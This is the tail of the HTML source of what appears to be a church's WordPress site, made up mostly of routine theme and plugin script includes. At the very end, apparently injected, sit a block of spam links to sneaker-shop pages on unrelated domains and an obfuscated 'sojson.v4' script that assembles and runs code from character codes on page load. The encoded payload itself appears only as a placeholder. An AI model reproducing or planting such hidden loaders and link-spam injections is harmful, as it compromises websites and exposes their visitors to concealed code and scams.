<script src="https://www.cccchelmsford.org/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/dom.min.js?ver=93117dfee2692b04b770" id="wp-dom-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/element.min.js?ver=cb762d190aebbec25b27" id="wp-element-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/compose.min.js?ver=85f0708cd2e6b26addeb" id="wp-compose-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/private-apis.min.js?ver=4b858962c15c2c7a135f" id="wp-private-apis-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/redux-routine.min.js?ver=a0a172871afaeb261566" id="wp-redux-routine-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/data.min.js?ver=7c62e39de0308c73d50c" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
</script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/rich-text.min.js?ver=4021b9e4e9ef4d3cd868" id="wp-rich-text-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/shortcode.min.js?ver=b7747eee0efafd2f0c3b" id="wp-shortcode-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/blocks.min.js?ver=8474af4b6260126fa879" id="wp-blocks-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script id="moment-js-after">
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
</script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/date.min.js?ver=aaca6387d1cf924acc51" id="wp-date-js"></script>
<script id="wp-date-js-after">
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":-5,"offsetFormatted":"-5","string":"America\/New_York","abbr":"EST"}} );
</script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/components.min.js?ver=e2ec2370dd500f7ea7c0" id="wp-components-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/keyboard-shortcuts.min.js?ver=32686e58e84193ce808b" id="wp-keyboard-shortcuts-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/commands.min.js?ver=33b90579e9a6d83ac03b" id="wp-commands-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/preferences-persistence.min.js?ver=9307a8c9e3254140a223" id="wp-preferences-persistence-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/preferences.min.js?ver=945c6cbfe821b3070047" id="wp-preferences-js"></script>
<script id="wp-preferences-js-after">
( function() {
				var serverData = false;
				var userId = "0";
				var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
				var preferencesStore = wp.preferences.store;
				wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
			} ) ();
</script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/style-engine.min.js?ver=08cc10e9532531e22456" id="wp-style-engine-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/token-list.min.js?ver=3b5f5dcfde830ecef24f" id="wp-token-list-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/wordcount.min.js?ver=55d8c2bf3dc99e7ea5ec" id="wp-wordcount-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/block-editor.min.js?ver=dc2875dbcee52519979b" id="wp-block-editor-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/core-data.min.js?ver=8224153d27ea1b378c5a" id="wp-core-data-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/give/build/entitiesPublic.js?ver=b759f2adda1f29c50713" id="givewp-entities-public-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/vendor/fullcalendar/lib/moment.min.js?ver=4.8" id="imic_calender_updated-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/vendor/magnific/jquery.magnific-popup.min.js?ver=4.8" id="imic_jquery_magnific-js"></script>
<script id="imic_event_scripts-js-extra">
var events = {"ajaxurl":"https:\/\/www.cccchelmsford.org\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/js/event_script.js?ver=4.8" id="imic_event_scripts-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/js/bootstrap.js?ver=4.8" id="imic_jquery_bootstrap-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/js/helper-plugins.js?ver=4.8" id="imic_jquery_helper_plugins-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/js/waypoints.js?ver=4.8" id="imic_jquery_waypoints-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/vendor/mediaelement/mediaelement-and-player.min.js?ver=4.8" id="imic_jquery_mediaelement_and_player-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/vendor/flexslider/js/jquery.flexslider.js?ver=4.8" id="imic_jquery_flexslider-js"></script>
<script id="imic_jquery_init-js-extra">
var initval = {"tmp":"https:\/\/www.cccchelmsford.org\/wp-content\/themes\/NativeChurch","ajaxurl":"https:\/\/www.cccchelmsford.org\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/js/init.js?ver=4.8" id="imic_jquery_init-js"></script>
<script id="imic_jquery_countdown-js-extra">
var upcoming_data = {"c_time":"1768653377"};
</script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/vendor/countdown/js/jquery.countdown.min.js?ver=4.8" id="imic_jquery_countdown-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/vendor/countdown/js/countdown.init.js?ver=4.8" id="imic_jquery_countdown_init-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/js/sticky.js?ver=4.8" id="imic_sticky-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/comment-reply.min.js?ver=6.7" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="agent-register-js-extra">
var agent_register = {"ajaxurl":"https:\/\/www.cccchelmsford.org\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/js/agent-register.js?ver=6.7" id="agent-register-js"></script>
<script id="event_ajax-js-extra">
var urlajax = {"homeurl":"https:\/\/www.cccchelmsford.org\/wp-content\/themes\/NativeChurch","ajaxurl":"https:\/\/www.cccchelmsford.org\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/js/event_ajax.js?ver=6.7" id="event_ajax-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.cccchelmsford.org\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<h3 class="keys_words">You may like these pages: </h3><ul class="keys_words"><li class="keys_words"><a class="keys_words" href="/dfeicsshop">air jordan 23 howard university pe</a></li><li class="keys_words"><a class="keys_words" href="/dfebacvshop">nike ja 1 scratch</a></li><li class="keys_words"><a class="keys_words" href="https://www.atelier-lumieres.org/fr/fceejashop/fr/p/jordan-4-retro-off-white-sail-w-cv9388-100">Air Jordan 4 Retro Off - CV9388 - White Sail - 100 - Jordan Brand quietly slipped in a new rendition of the low-top</a></li><li class="keys_words"><a class="keys_words" href="https://www.ietp.com/fr/dfejcashop/">air jordan 1 mid outlet</a></li><li class="keys_words"><a class="keys_words" href="/dfebgbyshop">jordan luka 3 colorways release dates</a></li></ul><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></body>

</html>